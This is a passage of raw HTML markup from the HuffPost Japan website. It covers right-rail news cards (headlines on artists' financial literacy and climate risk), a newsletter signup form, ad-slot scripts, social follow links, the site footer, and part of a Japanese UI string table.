data-vars-subunit-name="zone_right4" data-vars-subunit-type="package_theme=news&amp;layout=right-rail&amp;cards=5&amp;feature=false&amp;id=right-rail" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="691d4917e4b06f2a60ca836c" data-vars-item-type="card" data-vars-target-content-id="691d4917e4b06f2a60ca836c" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:100%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/692260891700006582a9107e.jpg?ops=180_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/692260891700006582a9107e.jpg?ops=180_180&amp;format=webp 2x"/><img class="img-sized__img portrait" loading="lazy" fetchpriority="low" alt="" width="180" height="180" src="https://img.huffingtonpost.com/asset/692260891700006582a9107e.jpg?ops=180_180" srcSet="https://img.huffingtonpost.com/asset/692260891700006582a9107e.jpg?ops=180_180 1x, https://img.huffingtonpost.com/asset/692260891700006582a9107e.jpg?ops=180_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__headlines" style="visibility:visible"><a class="card__headline card__headline--long" href="https://www.huffingtonpost.jp/entry/story_jp_691d4917e4b06f2a60ca836c?origin=home-right-rail-unit" data-vars-subunit-name="zone_right4" data-vars-subunit-type="package_theme=news&amp;layout=right-rail&amp;cards=5&amp;feature=false&amp;id=right-rail" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="691d4917e4b06f2a60ca836c" data-vars-item-type="card" data-vars-target-content-id="691d4917e4b06f2a60ca836c" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__headline__text">HANAも学ぶ「金融リテラシー」。収入の変動が大きいアーティスト、資産運用や投資詐欺対策のワークショップ実施</div></a></div></div></div><div class="card js-card" data-vars-subunit-name="zone_right4" data-vars-subunit-type="package_theme=news&amp;layout=right-rail&amp;cards=5&amp;feature=false&amp;id=right-rail" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="691d1c67e4b073def3eeb76c" data-vars-item-type="card" data-vars-target-content-id="691d1c67e4b073def3eeb76c" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" role="group" aria-label="article" style="order:4" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="日本でも気候変動の影響受けた「極端気象」の被害拡大。世界100位⇨34位に気候リスク指数が急上昇。過去30年で世界の死者83万人に" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_691d1c67e4b073def3eeb76c?origin=home-right-rail-unit" data-vars-subunit-name="zone_right4" data-vars-subunit-type="package_theme=news&amp;layout=right-rail&amp;cards=5&amp;feature=false&amp;id=right-rail" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="691d1c67e4b073def3eeb76c" data-vars-item-type="card" data-vars-target-content-id="691d1c67e4b073def3eeb76c" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="4"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:100%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/69215b9d170000dfa79c6862.jpeg?cache=kf5wWQnpV4&amp;ops=180_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/69215b9d170000dfa79c6862.jpeg?cache=kf5wWQnpV4&amp;ops=180_180&amp;format=webp 2x"/><img class="img-sized__img portrait" loading="lazy" fetchpriority="low" alt="" width="180" height="180" src="https://img.huffingtonpost.com/asset/69215b9d170000dfa79c6862.jpeg?cache=kf5wWQnpV4&amp;ops=180_180" srcSet="https://img.huffingtonpost.com/asset/69215b9d170000dfa79c6862.jpeg?cache=kf5wWQnpV4&amp;ops=180_180 1x, https://img.huffingtonpost.com/asset/69215b9d170000dfa79c6862.jpeg?cache=kf5wWQnpV4&amp;ops=180_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__headlines" style="visibility:visible"><a class="card__headline card__headline--long" href="https://www.huffingtonpost.jp/entry/story_jp_691d1c67e4b073def3eeb76c?origin=home-right-rail-unit" data-vars-subunit-name="zone_right4" data-vars-subunit-type="package_theme=news&amp;layout=right-rail&amp;cards=5&amp;feature=false&amp;id=right-rail" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="691d1c67e4b073def3eeb76c" data-vars-item-type="card" data-vars-target-content-id="691d1c67e4b073def3eeb76c" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="4"><div class="card__headline__text">日本でも気候変動の影響受けた「極端気象」の被害拡大。世界100位⇨34位に気候リスク指数が急上昇。過去30年で世界の死者83万人に</div></a></div></div></div></div></section></div><div class="right-container js-right-container js-cet-unit-right"><div class="js-newsletter-container"><div class="js-react-hydrator" data-component-name="Newsletter" data-component-id="7194" data-component-props="{&quot;newsletter&quot;:{&quot;id&quot;:&quot;5ea84d40c5b6c3055e0bd4bd&quot;,&quot;cmId&quot;:&quot;huffpost_email_jp-daily-brief&quot;,&quot;cmName&quot;:&quot;huffpost_email_jp-daily-brief&quot;,&quot;epsilonId&quot;:&quot;huffpost_email_jp-daily-brief&quot;,&quot;epsilonName&quot;:&quot;huffpost_email_jp-daily-brief&quot;,&quot;sailthruId&quot;:&quot;huffpost_email_jp-daily-brief&quot;,&quot;sailthruName&quot;:&quot;huffpost_email_jp-daily-brief&quot;,&quot;newsletterProviderId&quot;:&quot;huffpost_email_jp-daily-brief&quot;,&quot;slug&quot;:&quot;jp-daily-brief&quot;,&quot;name&quot;:&quot;ニュースレターのサインアップ&quot;,&quot;description&quot;:&quot;選りすぐりのニュースやオピニオン、イベント情報などをお届けします。&quot;,&quot;hub&quot;:false,&quot;appleHub&quot;:false,&quot;modal&quot;:false,&quot;meta&quot;:{&quot;title&quot;:&quot;メールマガジン&quot;,&quot;description&quot;:&quot;選りすぐりのニュースやオピニオン、イベント情報などをお届けします。&quot;,&quot;keywords&quot;:[],&quot;image&quot;:{&quot;url&quot;:{&quot;fileName&quot;:&quot;default-newsletter.jpg&quot;,&quot;type&quot;:&quot;hectorUrl&quot;},&quot;credit&quot;:&quot;&quot;,&quot;ops&quot;:&quot;&quot;}},&quot;customFields&quot;:[],&quot;subscribeText&quot;:{&quot;submitLabel&quot;:&quot;登録&quot;,&quot;successTitle&quot;:&quot;ご登録ありがとうございます。&quot;,&quot;successDescription&quot;:&quot;最新のニュースレターをお楽しみに。&quot;},&quot;moduleOverrides&quot;:{},&quot;added&quot;:1588088128514,&quot;createdBy&quot;:{&quot;_id&quot;:&quot;55280fdde4b028650ff5beb4&quot;,&quot;displayName&quot;:&quot;MikeDorfman&quot;},&quot;updatedAt&quot;:1663603473775},&quot;source&quot;:&quot;home-page&quot;,&quot;modifiers&quot;:[&quot;inline&quot;],&quot;edition&quot;:&quot;jp&quot;,&quot;cetDataVars&quot;:{&quot;unit_name&quot;:&quot;main&quot;,&quot;unit_type&quot;:&quot;feed&quot;,&quot;subunit_name&quot;:&quot;subscribe_follow&quot;,&quot;subunit_type&quot;:&quot;component&quot;,&quot;position_in_subunit&quot;:0}}"><section aria-label="Newsletter subscription" class="newsletter newsletter--inline newsletter--initial newsletter--logged-out js-cet-subunit"><div class="newsletter__contents"><div class="newsletter__prompts "><div class="newsletter__info">ニュースレターのサインアップ</div><div class="newsletter__cta">メールマガジン</div><div class="newsletter__description">選りすぐりのニュースやオピニオン、イベント情報などをお届けします。</div></div><form class="newsletter__input"><input type="email" class="newsletter__input__text" name="email_address" aria-label="メールアドレスを入力してください" placeholder="address@email.com" value="" aria-describedby="newsletter-error" autoComplete="email"/><input type="submit" class="newsletter__input__submit js-cet-item" aria-label="購読する" value="登録"/><div id="newsletter-error" class="newsletter__error"></div></form><div class="newsletter__success" aria-hidden="true"><div class="newsletter__success__1">ご登録ありがとうございます。</div><div class="newsletter__success__2">最新のニュースレターをお楽しみに。</div><div class="newsletter__success__checkmark"><svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M20.8802625,10.013175 L12.8342625,18.019425 L9.8867625,15.032175 C9.5282625,14.63355 8.8907625,14.63355 8.4925125,15.032175 C8.0942625,15.390675 8.0942625,16.0278 8.4925125,16.42605 L12.1570125,20.130675 C12.3561375,20.289675 12.5950125,20.4093 12.8740125,20.4093 C13.1530125,20.4093 13.3918875,20.3298 13.5910125,20.130675 L22.3540125,11.407425 C22.7522625,11.048925 22.7522625,10.411425 22.3540125,10.013175 C21.9557625,9.614925 21.3182625,9.614925 20.8802625,10.013175" id="Fill-1" fill="#FFFFFF"></path></g></svg></div></div></div></section></div></div></div><div class="sticky-ad-container"><div class="advertisement ad-right-rail-lower ad-right-rail-lower-0 sticky"><div id="hp-gemini-rr-lower" class="gemini-ad-234376bc-20ea-4e56-9bdb-54f6b16d95ad"></div>
<script type="text/javascript">
(function(w){
  w.adUnitCode = w.adUnitCode || [];
  w.adUnitCode.push("234376bc-20ea-4e56-9bdb-54f6b16d95ad");
})(window);
</script></div></div><div class="right-container js-right-container js-cet-unit-right"><div class="social-buttons social-buttons--follow social-buttons--jp js-cet-subunit"><div class="social-buttons__title">ハフポスト日本版をフォローする</div><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on facebook" href="https://www.facebook.com/HuffPostJapan" data-vars-unit-name="right" data-vars-unit-type="sidebar" data-vars-subunit-name="subscribe_follow" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="subscribe_follow" data-vars-action-value="facebook" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on x" href="https://www.x.com/HuffPostJapan" data-vars-unit-name="right" data-vars-unit-type="sidebar" data-vars-subunit-name="subscribe_follow" data-vars-subunit-type="component" data-vars-item-name="x" data-vars-item-type="button" data-vars-action-type="subscribe_follow" data-vars-action-value="x" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--youtube js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on youtube" href="https://www.youtube.com/channel/UCPXoFTnS4SKXXxw2cdEHgvQ" data-vars-unit-name="right" data-vars-unit-type="sidebar" data-vars-subunit-name="subscribe_follow" data-vars-subunit-type="component" data-vars-item-name="youtube" data-vars-item-type="button" data-vars-action-type="subscribe_follow" data-vars-action-value="youtube" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="19px" height="14px" viewBox="0 0 19 14" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-23.000000, -225.000000)"><g id="icon_youtube" transform="translate(22.000000, 224.000000)"><path d="M19.2369177,3.08098432 C19.026632,2.26238763 18.4069957,1.61777763 17.6201905,1.39900546 C16.1943203,1.00141363 10.4761905,1.00141363 10.4761905,1.00141363 C10.4761905,1.00141363 4.75806061,1.00141363 3.33208658,1.39900546 C2.54528139,1.61777763 1.92564502,2.26238763 1.71535931,3.08098432 C1.33333333,4.56459686 1.33333333,7.66016398 1.33333333,7.66016398 C1.33333333,7.66016398 1.33333333,10.7556237 1.71535931,12.2393436 C1.92564502,13.0579403 2.54528139,13.7025503 3.33208658,13.9214299 C4.75806061,14.3189143 10.4761905,14.3189143 10.4761905,14.3189143 C10.4761905,14.3189143 16.1943203,14.3189143 17.6201905,13.9214299 C18.4069957,13.7025503 19.026632,13.0579403 19.2369177,12.2393436 C19.6190476,10.7556237 19.6190476,7.66016398 19.6190476,7.66016398 C19.6190476,7.66016398 19.6190476,4.56459686 19.2369177,3.08098432" id="Combined-Shape" fill="#171D67"></path><polygon id="Fill-2" fill="#F4F4F7" points="8.76190476 10.8447837 8.76190476 5.05456602 13.3333333 7.9497855"></polygon></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--instagram js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on instagram" href="https://www.instagram.com/huffpostjapan" data-vars-unit-name="right" data-vars-unit-type="sidebar" data-vars-subunit-name="subscribe_follow" data-vars-subunit-type="component" data-vars-item-name="instagram" data-vars-item-type="button" data-vars-action-type="subscribe_follow" data-vars-action-value="instagram" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-22.000000, -304.000000)"><g id="icon_instagram_solid" transform="translate(22.000000, 304.000000)"><path d="M8.58821833,0.731001927 C8.88033566,0.730538704 9.20628191,0.731001927 9.57245715,0.731001927 C12.5018591,0.731001927 12.8490627,0.741656038 14.0058748,0.794926596 C15.0756002,0.844491376 15.6561777,1.02561127 16.0429246,1.17777978 C16.5549299,1.37928145 16.9199623,1.62015702 17.3037377,2.0092637 C17.6877417,2.39837038 17.9254584,2.76894818 18.1247748,3.28775709 C18.2749478,3.67917988 18.4539211,4.26747213 18.5026073,5.35141217 C18.5551793,6.52336444 18.566608,6.87541334 18.566608,9.8423518 C18.566608,12.8092903 18.5551793,13.1613392 18.5026073,14.3332914 C18.4536925,15.4172315 18.2749478,16.0055237 18.1247748,16.3969465 C17.9259156,16.9157554 17.6877417,17.2851752 17.3037377,17.6740502 C16.9197337,18.0631569 16.5551585,18.3040325 16.0429246,18.5055342 C15.6566348,18.6583975 15.0756002,18.8390542 14.0058748,18.8886189 C12.8492913,18.9418895 12.5018591,18.9534701 9.57245715,18.9534701 C6.64282664,18.9534701 6.29562302,18.9418895 5.13903954,18.8886189 C4.06931411,18.8385909 3.48873664,18.657471 3.10176118,18.5053025 C2.58975585,18.3038009 2.22403775,18.0629253 1.84003375,17.6738186 C1.45602975,17.2847119 1.21831299,16.9150606 1.01899663,16.3960201 C0.868823634,16.0045973 0.689850341,15.416305 0.641164119,14.332365 C0.588592143,13.1604127 0.578077748,12.8083638 0.578077748,9.83957246 C0.578077748,6.87078112 0.588592143,6.52058511 0.641164119,5.34863284 C0.690078915,4.26469279 0.868823634,3.67640055 1.01899663,3.28451453 C1.21785584,2.76570562 1.45602975,2.39512783 1.84003375,2.00602115 C2.22403775,1.61691446 2.58975585,1.3760389 3.10176118,1.174074 C3.48850806,1.02121066 4.06931411,0.840553987 5.13903954,0.790757596 C6.15116437,0.744435372 6.54339703,0.730538704 8.58821833,0.728222593 L8.58821833,0.731001927 Z M15.4289753,2.57694256 C14.7021106,2.57694256 14.1123902,3.17380442 14.1123902,3.91055939 C14.1123902,4.64708275 14.7021106,5.24463944 15.4289753,5.24463944 C16.15584,5.24463944 16.7455604,4.64708275 16.7455604,3.91055939 C16.7455604,3.17403603 16.15584,2.57647934 15.4289753,2.57647934 L15.4289753,2.57694256 Z M9.57245715,4.1356854 C6.46088188,4.1356854 3.93811275,6.69197734 3.93811275,9.84489952 C3.93811275,12.9978217 6.46088188,15.5529556 9.57245715,15.5529556 C12.6840324,15.5529556 15.2058873,12.9978217 15.2058873,9.84489952 C15.2058873,6.69197734 12.6838038,4.1356854 9.57222858,4.1356854 L9.57245715,4.1356854 Z" id="Combined-Shape"></path><path d="M9.57245715,6.13912159 C11.5921353,6.13912159 13.2296381,7.79815205 13.2296381,9.84489952 C13.2296381,11.8914154 11.5921353,13.5506774 9.57245715,13.5506774 C7.5525504,13.5506774 5.9152762,11.8914154 5.9152762,9.84489952 C5.9152762,7.79815205 7.5525504,6.13912159 9.57245715,6.13912159 L9.57245715,6.13912159 Z" id="Shape"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--line js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on line" href="https://line.me/R/ti/p/@oa-huffpost" data-vars-unit-name="right" data-vars-unit-type="sidebar" data-vars-subunit-name="subscribe_follow" data-vars-subunit-type="component" data-vars-item-name="line" data-vars-item-type="button" data-vars-action-type="subscribe_follow" data-vars-action-value="line" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24px" height="24px" viewBox="0 0 512 512"><path d="M256 19.047c141.169 0 256 90.522 256 201.789 0 44.544-17.776 84.644-54.907 124.211-53.657 60.048-173.752 133.182-201.093 144.384-27.3 11.183-23.307-7.086-22.159-13.373.655-3.789 3.604-21.34 3.604-21.34.881-6.369 1.761-16.18-.819-22.467-2.867-6.922-14.192-10.526-22.549-12.268-123.003-15.831-214.077-99.431-214.077-199.147 0-111.268 114.852-201.789 256-201.789zm-105.186 270.336c7.537 0 13.66-5.939 13.681-13.313 0-7.312-6.144-13.291-13.681-13.291h-38.154v-87.409c0-7.312-6.144-13.291-13.681-13.291-7.557 0-13.681 5.979-13.681 13.291v100.68c0 7.353 6.145 13.333 13.681 13.333h51.835zm53.597-13.292v-100.659c0-7.312-6.145-13.291-13.681-13.291-7.537 0-13.681 5.979-13.681 13.291v100.659c0 7.353 6.164 13.333 13.681 13.333 7.557 0 13.681-6.001 13.681-13.333zm124.784 0h.021v-100.598c0-7.312-6.144-13.292-13.681-13.292-7.557 0-13.701 5.98-13.701 13.292v62.3l-53.084-70.287c-2.601-3.358-6.656-5.325-10.957-5.325-1.475 0-2.929.226-4.321.677-5.611 1.802-9.359 6.86-9.359 12.574v100.659c0 7.353 6.145 13.333 13.681 13.333 7.558 0 13.701-6.001 13.701-13.333v-62.238l53.084 70.226c2.581 3.358 6.615 5.325 10.916 5.325 1.475 0 2.929-.226 4.321-.677 5.632-1.822 9.38-6.86 9.38-12.636zm83.846-63.57h-38.195v-23.757h38.195c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.291-13.619-13.291h-51.876c-7.496 0-13.619 5.979-13.619 13.291v100.701c0 7.353 6.103 13.332 13.619 13.332h51.876c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.292-13.619-13.292h-38.195v-23.756h38.195c7.495 0 13.619-5.98 13.619-13.292 0-7.353-6.104-13.292-13.619-13.292v.021z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--podcast js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on podcast" href="https://open.spotify.com/episode/1rxjncT9RXkbmIsrltj733" data-vars-unit-name="right" data-vars-unit-type="sidebar" data-vars-subunit-name="subscribe_follow" data-vars-subunit-type="component" data-vars-item-name="podcast" data-vars-item-type="button" data-vars-action-type="subscribe_follow" data-vars-action-value="podcast" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="30px" height="37px" viewBox="0 0 30 37" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-17.000000, -378.000000)" fill="#171D67"><g id="icon_podcast" transform="translate(17.000000, 378.000000)"><g id="Group-3"><g id="Group"><path d="M23.9534368,24.4253203 C26.4460017,22.0567905 28,18.7098731 28,15 C28,7.82029825 22.1797017,2 15,2 C7.82029825,2 2,7.82029825 2,15 C2,18.7098731 3.55399832,22.0567905 6.04656316,24.4253203 C6.01577318,24.7786605 6,25.1371813 6,25.5 C6,26.0356808 6.03438364,26.5619924 6.10071658,27.0760948 C2.40015035,24.3444713 0,19.9525282 0,15 C0,6.71572875 6.71572875,0 15,0 C23.2842712,0 30,6.71572875 30,15 C30,19.9525282 27.5998497,24.3444713 23.8992834,27.0760948 C23.9656164,26.5619924 24,26.0356808 24,25.5 C24,25.1371813 23.9842268,24.7786605 23.9534368,24.4253203 Z" id="Combined-Shape"></path><path d="M7.4148248,19.8461538 C6.5192259,18.4472762 6,16.784274 6,15 C6,10.0294373 10.0294373,6 15,6 C19.9705627,6 24,10.0294373 24,15 C24,16.784274 23.4807741,18.4472762 22.5851752,19.8461538 C22.2212598,19.1830013 21.7952013,18.5707267 21.3165839,18.0205114 C21.7546572,17.106052 22,16.0816774 22,15 C22,11.1340068 18.8659932,8 15,8 C11.1340068,8 8,11.1340068 8,15 C8,16.0816774 8.24534278,17.106052 8.6834161,18.0205114 C8.2047987,18.5707267 7.77874024,19.1830013 7.4148248,19.8461538 Z" id="Combined-Shape"></path></g><path d="M19.4101025,24.3972416 C19.4101025,26.7974467 17.4457677,28.7612509 15.0449139,28.7612509 C12.6440602,28.7612509 10.6797253,26.7974467 10.6797253,24.3972416 C10.6797253,23.8361547 10.2432065,23.3997538 9.68196792,23.3997538 C9.12072939,23.3997538 8.68421053,23.8361547 8.68421053,24.3972416 C8.68421053,27.5764223 11.0227044,30.2574826 14.1718762,30.6935718 L14.1718762,35.4942937 C14.1718762,35.9618661 14.5460352,36.335924 15.013734,36.335924 C15.4814328,36.335924 15.85528,35.9306946 15.85528,35.4942937 L15.85528,30.662712 C19.0047636,30.2259994 21.3744374,27.5764223 21.3744374,24.3660701 C21.4056173,23.8361547 20.9690985,23.3997538 20.4078599,23.3997538 C19.8466214,23.3997538 19.4101025,23.8361547 19.4101025,24.3972416 Z" id="Fill-1"></path><rect id="Rectangle" x="12" y="15" width="6" height="6.75"></rect><circle id="Oval" cx="15" cy="15" r="3"></circle><circle id="Oval-Copy" cx="15" cy="21.75" r="3"></circle></g></g></g></g></svg></div></a></div></div></div><div class="sticky-ad-container"><div class="advertisement ad-right-rail-lower ad-right-rail-lower-1 sticky"><div id="ad-hpj_dw_asahi" class="ad-right_rail_content_3">
  <script type="text/javascript">
  var hpGAM = hpGAM || {};
  hpGAM.cmd = hpGAM.cmd || [];
  hpGAM.cmd.push(function(){
    hpGAM.render("hpj_dw_asahi", "right_rail_content_3");
    
    return;
  });
  </script>
</div>
</div></div><div id="sticky-marker"></div></aside></div><div class="footer-wrapper" id="footer"><div class="advertisement ad-leaderboard-footer"></div><footer id="site-footer" class="site-footer news"><div class="site-footer__wrapper"><div class="site-footer__content"><a aria-label="HuffPost homepage" class="site-footer__logo" href="/"><svg class="site-footer__logo__svg large" width="484" height="64" viewBox="0 0 484 64" fill="none"><path d="M38.1175 62.6912H58.0557L68.7712 1.30896H48.8241L44.9146 23.2923H27.5975L31.5158 1.30896H11.5775L0.862061 62.6912H20.8092L24.8253 39.7285H42.1336L38.1175 62.6912Z" fill="white"></path><path d="M80.1088 1.30896L74.0136 35.4547C73.516 38.1526 73.2761 40.6634 73.2761 43.1565C73.2761 61.2934 89.1006 64.0001 98.5277 64.0001C118.413 64.0001 126.969 57.3757 130.097 39.5505L136.769 1.30896H116.822L111.153 33.3802C109.341 43.4147 108.053 48.6501 100.58 48.6501C95.72 48.6501 93.3565 46.068 93.3565 40.7614C93.3565 38.7402 93.6498 36.2383 94.2539 33.1042L100.047 1.30896H80.1088Z" fill="white"></path><path d="M242.316 62.6912H262.263L265.089 46.9049H274.48C291.886 46.9049 301.473 37.4581 301.473 20.2917C301.473 8.21824 293.103 1.30005 278.505 1.30005H253.031L242.316 62.6912ZM273.396 31.7775H267.639L270.313 17.3H275.68C280.06 17.3 282.468 19.526 282.468 23.5594C282.468 28.6256 278.994 31.7775 273.396 31.7775Z" fill="white"></path><path d="M340.302 0C318.569 0 305.596 14.0946 305.596 37.7162C305.596 54.1792 315.93 64 333.238 64C354.971 64 367.943 49.9054 367.943 26.2838C367.943 9.82081 357.61 0 340.302 0ZM334.437 48.1068C329.302 48.1068 326.237 44.3851 326.237 38.1436C326.237 35.7574 326.441 33.7273 326.912 31.35C328.449 23.3278 330.99 15.8932 339.102 15.8932C344.238 15.8932 347.303 19.6149 347.303 25.8564C347.303 28.2426 347.099 30.2727 346.628 32.65C345.091 40.6811 342.55 48.1157 334.437 48.1157V48.1068Z" fill="white"></path><path d="M437.317 62.6912H457.264L465.19 17.7363H480.25L483.138 1.30005H432.057L429.17 17.7363H445.136L437.317 62.6912Z" fill="white"></path><path d="M404.283 23.9955C397.992 22.01 395.398 21.1909 395.398 18.2348C395.398 16.2493 396.722 13.9343 400.445 13.9343C403.252 13.9343 405.571 15.5281 406.531 17.8787L424.168 13.1241C422.133 4.41625 414.661 0 401.857 0C377.716 0 375.842 16.2048 375.842 21.1731C375.842 31.2432 381.182 37.3956 392.652 40.5387C395.709 41.3489 399.192 42.2749 399.192 45.6583C399.192 48.3472 397.184 49.9588 393.816 49.9588C390.698 49.9588 387.392 48.0979 386.193 44.9638L368.787 49.6917C370.706 58.8091 379.28 64 392.732 64C402.977 64 420.161 61.2398 420.161 42.7201C420.161 33.4068 414.972 27.281 404.283 23.9955Z" fill="white"></path><path d="M148.213 1.30896L137.498 62.6912H157.445L160.599 44.6256H177.383L180.164 29.1687H163.398L165.255 17.7452H188.73L191.617 1.30896H148.213Z" fill="white"></path><path d="M200.564 1.30896L189.857 62.6912H209.796L212.95 44.6256H229.743L232.524 29.1687H215.749L217.606 17.7452H241.08L243.968 1.30896H200.564Z" fill="white"></path></svg><svg class="site-footer__logo__svg small" width="31" height="28" viewBox="0 0 31 28" fill="none"><path d="M17.0065 28H26.1107L31 0H21.8935L20.1096 10.0281H12.2074L13.9913 0H4.88928L0 28H9.10425L10.9377 17.5248H18.84L17.0065 28Z" fill="#fff"></path></svg></a><div class="site-footer__links sections"></div><div class="site-footer__links corp-links"><a href="/rss/index.xml" class="site-footer__link site-footer__corp-link undefined">RSS</a><a href="/static/huffingtonpostjp-faq" class="site-footer__link site-footer__corp-link undefined">FAQ</a><a href="/static/huffingtonpostjp-terms-and-conditions/" class="site-footer__link site-footer__corp-link undefined">利用規約 (更新済み)</a><a href="/static/huffingtonpostjp-privacy-policy/" class="site-footer__link site-footer__corp-link undefined">個人情報保護方針 (更新済み)</a><a href="/static/external-service/" class="site-footer__link site-footer__corp-link undefined">外部送信ポリシー</a><a href="/static/huffingtonpostjp-comment-policy/" class="site-footer__link site-footer__corp-link undefined">コメントガイドライン</a><a href="/static/huffingtonpostjp-about-us/" class="site-footer__link site-footer__corp-link undefined">ハフポストについて</a><a href="/static/huffingtonpostjp-contact-us/" class="site-footer__link site-footer__corp-link undefined">お問い合わせ</a><a href="/entry/huffpost-mediaguide_jp_621f4e2fe4b018aad3c12424/" class="site-footer__link site-footer__corp-link undefined">メディアガイドはこちら</a><div class="site-footer__link site-footer__corp-link"><div id="ccpa-link-container"></div></div></div></div><div class="site-footer__branding"><div class="site-footer__branding__copyright">Part of HuffPost News. ©2026 BuzzFeed, Inc. All rights reserved.</div><div class="site-footer__branding__legal">The Huffington Post</div></div></div></footer></div><script id="intl-messages" type="application/json">{"locale":"ja-JP","messages":{"ABOUT":"About","ADVERTISEMENT":"Advertisement","AND":",","BEFORE_YOU_GO":"こちらもおすすめ","BLOCKQUOTE":"“{quote}”","BROUGHT_TO_YOU_BY_HUFFPOST_SHOPPING":"Brought To You By Huffpost Shopping","BY":" ","CANCEL":"Cancel","CLICK_TO_SUGGEST_A_CORRECTION":"クリックして訂正を提案する","CLOSE":"閉じる","CLOSE_EDITIONS_MENU":"エディションメニューを閉じる","COLUMNIST":"コラムニスト","COMMENTS_WEBVIEW_TITLE":"Conversations","CONTENT_REMOVED":"コンテンツは削除されました","CONTRIBUTOR":"寄稿者","CONTRIBUTOR_DISCLAIMER":"この投稿は、現在は閉鎖されているHuffPost寄稿プラットフォームで公開されたものです。寄稿者が内容を管理し、当サイトに自由に投稿します。このエントリーの内容が不正である場合は、<a>メールでご連絡ください</a>。","COPYRIGHT":"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved.","DOWNLOAD_THE_APP":"DOWNLOAD THE APP","EDITIONS_MENU_LABEL":"{editionName}エディション","FOLLOW_US":"ハフポスト日本版をフォローする","FOLLOW_US_EXCLAMATION":"ハフポスト日本版をフォローする！","GO_TO_HOME":"ホームページへ","GOT_A_TIP":"Submit a tip","GOT_A_TIP_DESCRIPTION":"Do you have info to share with HuffPost reporters? <a>Here’s how.</a>","GUEST_WRITER":"ゲストライター","INTERNAL_SERVER_ERROR":"内部サーバーエラー","KEY_MOMENT":"ここがポイント","LATEST_IN":"Latest In","LOAD_MORE_ARTICLES":"さらに記事を読み込む","MORE_FROM_HUFFPOST":"MORE FROM HUFFPOST","MORE_FROM_SECTION":"{sectionName} 